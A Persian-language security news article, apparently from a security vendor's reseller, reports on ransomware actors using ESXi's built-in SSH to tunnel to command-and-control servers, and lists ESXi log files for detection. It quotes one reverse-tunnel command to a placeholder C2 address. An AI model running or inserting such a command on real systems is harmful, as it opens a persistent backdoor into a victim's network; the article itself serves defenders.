

عوامل باج افزاری هایپرویزورهای ESXi از تونل های SSH به منظور دسترسی به سیستم و در عین حال ناشناس ماندن، استفاده می کنند.

تجهیزات VMware ESXi نقش مهمی در محیطهای مجازی دارند و می توانند با استفاده از آن روی یک سرور فیزیکی چندین ماشین مجازی اجرا شود.

بسیاری از آنها معمولا تحت نظارت نیستند و می توانند یک هدف خوب برای مهاجمان و دسترسی به شبکه ها باشند. مهاجمان می توانند از این طریق داده ها را به سرقت برده، فایل ها را رمزنگاری کرده و بنابراین با غیرقابل دسترس کردن تمام ماشین های مجازی، کل یک شبکه را فلج می کند.

به گزارش شرکت امنیت سایبری Sygnia بسیاری از موارد از طریق بهره برداری از آسیب پذیری های شناخته شده یا مجوزهای مدیریتی افشا شده، آسیب دیده اند.

ESXi دارای یک سرویس built-in SSH است که به ادمین اجازه می دهد تا از راه دور هایپرویزور را از طریق یک shell مدیریت کند.

شرکت Sygnia می گوید که مهاجمان باج افزاری از این قابلیت برای ایجاد دسترسی، حرکت جانبی و بارگذاری payloadهای باج افزاری سوءاستفاده می کنند. از آنجایی که بسیاری از سازمانها به صورت فعال فعالیت های ESXi SSH را رصد نمی کنند، مهاجمان می توانند از آن سوءاستفاده کنند.

زمانی که یک مهاجم تجهیزی را تحت کنترل دارد، تنظیم یک تونل با استفاده از قابلیت SSH محلی یا ابزارهای رایج دیگر کار ساده ای است.

برای مثال از طریق استفاده از SSH باینری، یک پورت از راه دور به سرور C2 به راحتی با دستور ssh –fN -R 127.0.0.1:<SOCKS port> <user>@<C2 IP address> ایجاد می کنند. از آنجایی که تجهیزات ESXi انعطاف پذیر بوده و به ندرت خاموش می شوند، این تونل ها به عنوان یک backdoor در شبکه نیز عمل می کنند.

گپ های موجود در لاگین

شرکتSygnia چالش هایی را در نظارت بر لاگ های ESXi مشخص کرده است که منجر به گپ های نظارتی قابل توجهی شده و مهاجمان باج افزاری میدانند چطور از آن ها استفاده کنند.

برخلاف اکثر سیستم ها که لاگ ها در یک فایل syslog ادغام میشوند، ESXi لاگ ها را بین چندین فایل گزارش اختصاصی توزیع میکند، بنابراین یافتن شواهد مستلزم گردآوری اطلاعات از چندین منبع است.

پلتفرم های امنیتی پیشنهاد میدهند که مدیران شبکه این 4 فایل لاگ را در جهت شناسایی تونل SSH و فعالیت های باج افزاری بررسی نمایند:

- /var/log/shell.log → Tracks command execution in ESXi Shell

- /var/log/hostd.log → Logs administrative activities and user authentication

- /var/log/auth.log → Captures login attempts and authentication events

- /var/log/vobd.log → Stores system and security event logs

Vodb.log و hostd.log احتمالا حاوی آثاری از اصلاح قوانین فایروال نیز هستند که برای اجازه دسترسی دائمی به SSH ضروری است.

باید توجه داشت که مهاجمان باج افزاری اغلب لاگ ها را پاک می کنند تا شواهد دسترسی SSH را پاک کرده، مهر های زمانی را تغییر داده یا لاگ ها را خلاصه می کنند تا کارشناسان امنیتی را در یافتن شواهد گمراه کنند.

در نهایت، توصیه میشود که سازمانها گزارشهای ESXi را متمرکز کنند و لاگ ها را در یک سیستم مدیریت اطلاعات امنیتی و رویداد برای تشخیص ناهنجاری ها ادغام کنند. همچنین پیشنهاد می شود از راهکارهای معتبر امنیت ایستگاههای کاری مانند ESET PROTECT Enterprise استفاده نمایید تا بتوانید از طریق یک راهکار، امنیت تمامی پلتفرم ها و سیستم عاملهای فیزیکی و مجازی شبکه خود را پوشش دهید.

جهت کسب اطلاعات بیشتر با ما تماس بگیرید.

منبع:

bleepingcomputer.com